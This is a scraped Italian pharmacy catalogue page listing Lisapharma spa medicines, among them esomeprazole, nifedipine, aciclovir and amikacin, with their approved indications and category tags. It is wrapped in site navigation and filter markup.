class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.farmacia.it/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> Archives for Lisapharma spa</div><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Lisapharma spa</h1></div><article class="post-9815 farmaco type-farmaco status-publish farmaco_categorie-farmaci-per-disturbi-correlati-allacidita farmaco_sostanza-esomeprazolo-magnesio-diidrato farmaco_produttore-lisapharma-spa entry" aria-label="Collezoes compresse gastroresistenti &#8211;  20 mg compresse gastroresistenti 14 compresse in blister opa/al/pvc-al" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/collezoes-compresse-gastroresistenti-20-mg-compresse-gastroresistenti-14-compresse-in-blister-opa-al-pvc-al-pharmarx/">Collezoes compresse gastroresistenti &#8211;  20 mg compresse gastroresistenti 14 compresse in blister opa/al/pvc-al</a></h2><p class="entry-meta"><i>Collezoes 20 mg compresse</i>: <i>Adulti</i> Collezoes 20 mg compresse &egrave; indicato per: <u>Malattia da Reflusso Gastro-Esofageo (MRGE)</u> - trattamento dell&rsquo;esofagite da reflusso erosiva - gestione a lungo termine dei pazienti con esofagite in remissione per prevenire le recidive - trattamento sintomatico della malattia da reflusso gastro-esofageo (MRGE) <u>In associazione a regimi terapeutici antibatterici appropriati per l&rsquo;eradicazione dell&rsquo;<i>Helicobacter pylori</i> e</u> - la guarigione di ulcera duodenale associata a <i>Helicobacter pylori</i> e - la prevenzione delle recidive di ulcere peptiche in pazienti con ulcere associate a <i>Helicobacter pylori</i>.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/" rel="tag">Farmaci per disturbi correlati all'acidita'</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/lisapharma-spa/" rel="tag">Lisapharma spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/esomeprazolo-magnesio-diidrato/" rel="tag">Esomeprazolo magnesio diidrato</a></span></p></footer></article><article class="post-9816 farmaco type-farmaco status-publish farmaco_categorie-farmaci-per-disturbi-correlati-allacidita farmaco_sostanza-esomeprazolo-magnesio-diidrato farmaco_produttore-lisapharma-spa entry" aria-label="Collezoes compresse gastroresistenti &#8211;  40 mg compresse gastroresistenti  14 compresse in blister opa/al/pvc-al" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/collezoes-compresse-gastroresistenti-40-mg-compresse-gastroresistenti-14-compresse-in-blister-opa-al-pvc-al-pharmarx/">Collezoes compresse gastroresistenti &#8211;  40 mg compresse gastroresistenti  14 compresse in blister opa/al/pvc-al</a></h2><p class="entry-meta"><i>Collezoes 20 mg compresse</i>: <i>Adulti</i> Collezoes 20 mg compresse &egrave; indicato per: <u>Malattia da Reflusso Gastro-Esofageo (MRGE)</u> - trattamento dell&rsquo;esofagite da reflusso erosiva - gestione a lungo termine dei pazienti con esofagite in remissione per prevenire le recidive - trattamento sintomatico della malattia da reflusso gastro-esofageo (MRGE) <u>In associazione a regimi terapeutici antibatterici appropriati per l&rsquo;eradicazione dell&rsquo;<i>Helicobacter pylori</i> e</u> - la guarigione di ulcera duodenale associata a <i>Helicobacter pylori</i> e - la prevenzione delle recidive di ulcere peptiche in pazienti con ulcere associate a <i>Helicobacter pylori</i>.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/" rel="tag">Farmaci per disturbi correlati all'acidita'</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/lisapharma-spa/" rel="tag">Lisapharma spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/esomeprazolo-magnesio-diidrato/" rel="tag">Esomeprazolo magnesio diidrato</a></span></p></footer></article><article class="post-9505 farmaco type-farmaco status-publish farmaco_categorie-tutti-gli-altri-prodotti-terapeutici farmaco_sostanza-glutatione-sodico farmaco_produttore-lisapharma-spa entry" aria-label="Lysathyone 600 mg/3 ml polvere e solvente per soluzione iniettabile &#8211; 600mg/3ml polvere e solvente per soluzione iniettabile, 10 flaconcini  polvere + 10 fiale solvente 3ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/lysathyone-600-mg-3-ml-polvere-e-solvente-per-soluzione-iniettabile-600mg-3ml-polvere-e-solvente-per-soluzione-iniettabile-10-flaconcini-polvere-10-fiale-solvente-3ml-pharmarx/">Lysathyone 600 mg/3 ml polvere e solvente per soluzione iniettabile &#8211; 600mg/3ml polvere e solvente per soluzione iniettabile, 10 flaconcini  polvere + 10 fiale solvente 3ml</a></h2><p class="entry-meta"><b>Profilassi della neuropatia conseguente a trattamento chemioterapico con cisplatino o analoghi.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici/" rel="tag">Tutti gli altri prodotti terapeutici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/lisapharma-spa/" rel="tag">Lisapharma spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/glutatione-sodico/" rel="tag">Glutatione sodico</a></span></p></footer></article><article class="post-8094 farmaco type-farmaco status-publish farmaco_categorie-corticosteroidi-sistemici farmaco_sostanza-metilprednisolone-succinato-sodico farmaco_produttore-lisapharma-spa entry" aria-label="Lisamethyle &#8211;  40 mg/2 ml polvere e solvente per soluzione iniettabile 1 flacone polvere + 1 fiala solvente da 2 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/lisamethyle-40-mg-2-ml-polvere-e-solvente-per-soluzione-iniettabile-1-flacone-polvere-1-fiala-solvente-da-2-ml-pharmarx/">Lisamethyle &#8211;  40 mg/2 ml polvere e solvente per soluzione iniettabile 1 flacone polvere + 1 fiala solvente da 2 ml</a></h2><p class="entry-meta"><i>1.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/" rel="tag">Corticosteroidi sistemici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/lisapharma-spa/" rel="tag">Lisapharma spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/metilprednisolone-succinato-sodico/" rel="tag">Metilprednisolone succinato sodico</a></span></p></footer></article><article class="post-7977 farmaco type-farmaco status-publish farmaco_categorie-farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie farmaco_sostanza-salbutamolo-solfato-ipratropio-bromuro farmaco_produttore-lisapharma-spa entry" aria-label="Sosaria 3,75 mg/ml + 0,75 mg/ml soluzione per nebulizzatore e per uso orale &#8211;  0,375% + 0,075% soluzione da nebulizzare e per uso orale 1 flacone 15 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/sosaria-3-75-mg-ml-0-75-mg-ml-soluzione-per-nebulizzatore-e-per-uso-orale-0-375-0-075-soluzione-da-nebulizzare-e-per-uso-orale-1-flacone-15-ml-pharmarx/">Sosaria 3,75 mg/ml + 0,75 mg/ml soluzione per nebulizzatore e per uso orale &#8211;  0,375% + 0,075% soluzione da nebulizzare e per uso orale 1 flacone 15 ml</a></h2><p class="entry-meta">Trattamento dell&rsquo;asma bronchiale e della broncopatia ostruttiva con componente asmatica; quando sia indicato associare un anticolinergico al &beta;-adrenergico.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/" rel="tag">Farmaci per disturbi ostruttivi delle vie respiratorie</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/lisapharma-spa/" rel="tag">Lisapharma spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/salbutamolo-solfato-ipratropio-bromuro/" rel="tag">Salbutamolo solfato/ipratropio bromuro</a></span></p></footer></article><article class="post-4379 farmaco type-farmaco status-publish farmaco_categorie-farmaci-per-il-trattamento-delle-malattie-delle-ossa farmaco_sostanza-acido-clodronico-sale-disodico-tetraidrato farmaco_produttore-lisapharma-spa entry" aria-label="Moticlod &#8211;  100 mg/3,3 ml soluzione iniettabile 6 fiale 3,3 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/moticlod-100-mg-3-3-ml-soluzione-iniettabile-6-fiale-3-3-ml-pharmarx/">Moticlod &#8211;  100 mg/3,3 ml soluzione iniettabile 6 fiale 3,3 ml</a></h2><p class="entry-meta">Osteolisi tumorale.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/" rel="tag">Farmaci per il trattamento delle malattie delle ossa</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/lisapharma-spa/" rel="tag">Lisapharma spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/acido-clodronico-sale-disodico-tetraidrato/" rel="tag">Acido clodronico sale disodico tetraidrato</a></span></p></footer></article><article class="post-3255 farmaco type-farmaco status-publish farmaco_categorie-calcio-antagonisti farmaco_sostanza-nifedipina farmaco_produttore-lisapharma-spa entry" aria-label="Nipin compresse rivestite con film a rilascio modificato &#8211; 30 mg compresse rivestite con film a rilascio modificato 14 compresse" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/nipin-compresse-rivestite-con-film-a-rilascio-modificato-30-mg-compresse-rivestite-con-film-a-rilascio-modificato-14-compresse-pharmarx/">Nipin compresse rivestite con film a rilascio modificato &#8211; 30 mg compresse rivestite con film a rilascio modificato 14 compresse</a></h2><p class="entry-meta">- Trattamento della cardiopatia ischemica: angina pectoris cronica stabile (angina da sforzo); - Trattamento dell&rsquo;ipertensione arteriosa.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/" rel="tag">Calcio-antagonisti</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/lisapharma-spa/" rel="tag">Lisapharma spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/nifedipina/" rel="tag">Nifedipina</a></span></p></footer></article><article class="post-3256 farmaco type-farmaco status-publish farmaco_categorie-calcio-antagonisti farmaco_sostanza-nifedipina farmaco_produttore-lisapharma-spa entry" aria-label="Nipin compresse rivestite con film a rilascio modificato &#8211; 60 mg compresse rivestite con film a rilascio modificato 14 compresse" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/nipin-compresse-rivestite-con-film-a-rilascio-modificato-60-mg-compresse-rivestite-con-film-a-rilascio-modificato-14-compresse-pharmarx/">Nipin compresse rivestite con film a rilascio modificato &#8211; 60 mg compresse rivestite con film a rilascio modificato 14 compresse</a></h2><p class="entry-meta">- Trattamento della cardiopatia ischemica: angina pectoris cronica stabile (angina da sforzo); - Trattamento dell&rsquo;ipertensione arteriosa.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/" rel="tag">Calcio-antagonisti</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/lisapharma-spa/" rel="tag">Lisapharma spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/nifedipina/" rel="tag">Nifedipina</a></span></p></footer></article><article class="post-2193 farmaco type-farmaco status-publish farmaco_categorie-antibiotici-e-chemioterapici-per-uso-dermatologico farmaco_sostanza-aciclovir farmaco_produttore-lisapharma-spa entry" aria-label="Dravyr 5% crema  &#8211; 5% crema tubo da 3 g" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/dravyr-5-crema-5-crema-tubo-da-3-g-pharmarx/">Dravyr 5% crema  &#8211; 5% crema tubo da 3 g</a></h2><p class="entry-meta">DRAVYR 5% crema &egrave; indicato: &ndash; nel trattamento delle infezioni cutanee da Herpes Simplex quali Herpes Genitalis primario e ricorrente, ed Herpes Labialis.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/" rel="tag">Antibiotici e chemioterapici per uso dermatologico</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/lisapharma-spa/" rel="tag">Lisapharma spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/aciclovir/" rel="tag">Aciclovir</a></span></p></footer></article><article class="post-2194 farmaco type-farmaco status-publish farmaco_categorie-antibiotici-e-chemioterapici-per-uso-dermatologico farmaco_sostanza-aciclovir farmaco_produttore-lisapharma-spa entry" aria-label="Dravyr 5% crema  &#8211;  5% crema tubo da 10 g" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/dravyr-5-crema-5-crema-tubo-da-10-g-pharmarx/">Dravyr 5% crema  &#8211;  5% crema tubo da 10 g</a></h2><p class="entry-meta">DRAVYR 5% crema &egrave; indicato: &ndash; nel trattamento delle infezioni cutanee da Herpes Simplex quali Herpes Genitalis primario e ricorrente, ed Herpes Labialis.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/" rel="tag">Antibiotici e chemioterapici per uso dermatologico</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/lisapharma-spa/" rel="tag">Lisapharma spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/aciclovir/" rel="tag">Aciclovir</a></span></p></footer></article><article class="post-1446 farmaco type-farmaco status-publish farmaco_categorie-farmaci-per-disturbi-correlati-allacidita farmaco_sostanza-sucralfato farmaco_produttore-lisapharma-spa entry" aria-label="Sucrate 2 g/10 ml gel orale &#8211;  2 g/10 ml gel orale 30 bustine" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/sucrate-2-g-10-ml-gel-orale-2-g-10-ml-gel-orale-30-bustine-pharmarx/">Sucrate 2 g/10 ml gel orale &#8211;  2 g/10 ml gel orale 30 bustine</a></h2><p class="entry-meta">Ulcera gastrica, ulcera duodenale; gastrite acuta, gastriti croniche sintomatiche, gastropatie da FANS (antiinfiammatori non steroidei), esofagite da reflusso.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/" rel="tag">Farmaci per disturbi correlati all'acidita'</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/lisapharma-spa/" rel="tag">Lisapharma spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/sucralfato/" rel="tag">Sucralfato</a></span></p></footer></article><article class="post-1180 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico farmaco_sostanza-amikacina-solfato farmaco_produttore-lisapharma-spa entry" aria-label="Likacin &#8211; soluzione iniettabile &#8211;  500 mg/2 ml soluzione iniettabile 1 fiala" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/likacin-soluzione-iniettabile-500-mg-2-ml-soluzione-iniettabile-1-fiala-pharmarx/">Likacin &#8211; soluzione iniettabile &#8211;  500 mg/2 ml soluzione iniettabile 1 fiala</a></h2><p class="entry-meta">LIKACIN &egrave; indicato nel trattamento a breve termine di infezioni gravi da ceppi sensibili di germi Gram-negativi, comprese le specie di Pseudomonas, E.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/" rel="tag">Antibatterici per uso sistemico</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/lisapharma-spa/" rel="tag">Lisapharma spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/amikacina-solfato/" rel="tag">Amikacina solfato</a></span></p></footer></article><article class="post-1181 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico farmaco_sostanza-amikacina-solfato farmaco_produttore-lisapharma-spa entry" aria-label="Likacin &#8211; soluzione iniettabile &#8211;  1 g/4 ml soluzione iniettabile  1 fiala" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/likacin-soluzione-iniettabile-1-g-4-ml-soluzione-iniettabile-1-fiala-pharmarx/">Likacin &#8211; soluzione iniettabile &#8211;  1 g/4 ml soluzione iniettabile  1 fiala</a></h2><p class="entry-meta">LIKACIN &egrave; indicato nel trattamento a breve termine di infezioni gravi da ceppi sensibili di germi Gram-negativi, comprese le specie di Pseudomonas, E.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/" rel="tag">Antibatterici per uso sistemico</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/lisapharma-spa/" rel="tag">Lisapharma spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/amikacina-solfato/" rel="tag">Amikacina solfato</a></span></p></footer></article><article class="post-1182 farmaco type-farmaco status-publish farmaco_categorie-antibiotici-e-chemioterapici-per-uso-dermatologico farmaco_sostanza-amikacina-solfato farmaco_produttore-lisapharma-spa entry" aria-label="Likacin 5% gel &#8211;  5% gel tubo 30 g" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/likacin-5-gel-5-gel-tubo-30-g-pharmarx/">Likacin 5% gel &#8211;  5% gel tubo 30 g</a></h2><p class="entry-meta">Trattamento a breve termine di infezioni gravi sostenute da germi Gram&ndash;negativi sensibili all&rsquo;antibiotico.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/" rel="tag">Antibiotici e chemioterapici per uso dermatologico</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/lisapharma-spa/" rel="tag">Lisapharma spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/amikacina-solfato/" rel="tag">Amikacina solfato</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il 